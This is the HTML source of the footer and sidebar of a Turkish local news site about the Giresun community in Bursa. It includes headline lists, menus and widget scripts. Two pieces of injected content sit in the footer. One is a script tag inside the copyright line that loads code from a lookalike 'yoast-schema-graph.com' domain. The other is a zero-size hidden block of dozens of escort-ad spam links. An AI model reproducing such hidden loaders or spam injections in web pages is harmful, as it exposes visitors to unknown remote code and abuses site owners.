href="https://bursagiresunhavadis.com/turan-ailesinin-mutlu-gunu-h7185.html" title="Turan Ailesinin Mutlu Günü"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/10/hasan_turan_mutlu_günü1-145x70.jpg);"></div><h3>Turan Ailesinin Mutlu Günü</h3></a><p>GİRESUN CAMİASI HASAN TURAN&#8217;I YALNIZ BIRAKMADI Binlerce hemşerisi İstanbul...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/erdogandan-hasan-turana-onemli-gorev-h7016.html" title="Erdoğan&#8217;dan, Hasan Turan&#8217;a Önemli Görev"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/07/hasan_turan_a_önemli_görev-145x70.jpg);"></div><h3>Erdoğan&#8217;dan, Hasan Turan&#8217;a Önemli Görev</h3></a><p>AK Parti İstanbul milletvekili Hasan Turan'ı , AK Parti Genel Başkanı ve Cumhurb...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/trabzonda-giresun-firtinasi-h6371.html" title="Trabzon’da Giresun Fırtınası"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/02/analig_yuzme_trabzonda_giresun_damgası-145x70.jpg);"></div><h3>Trabzon’da Giresun Fırtınası</h3></a><p>Yarışmada Giresun Yüzme İl Karması 9-14 yaşları takım puanlamasına göre kızlarda...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span> <h3>Muhtar Enver Bulat’ın Acı Günü</h3></a></li><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Geçmiş Olsun Hasan Ayaz</h3></a></li><li><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Başkan Arışan’dan Keşap’a Müjde</h3></a></li><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="d78579d1ddba6a3bc6166b29-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d78579d1ddba6a3bc6166b29-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d78579d1ddba6a3bc6166b29-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="d78579d1ddba6a3bc6166b29-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="d78579d1ddba6a3bc6166b29-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="d78579d1ddba6a3bc6166b29-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="d78579d1ddba6a3bc6166b29-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="d78579d1ddba6a3bc6166b29-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="whmA4cOt0dZ9VhRfvUcvIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769377006646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>